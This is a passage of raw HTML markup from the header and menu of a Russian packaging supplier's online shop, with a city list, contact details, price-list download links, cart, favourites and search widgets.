                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('tambov@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="tambov@mirpack.ru" >tambov@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_qcm2dnxBGicE76QDR">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
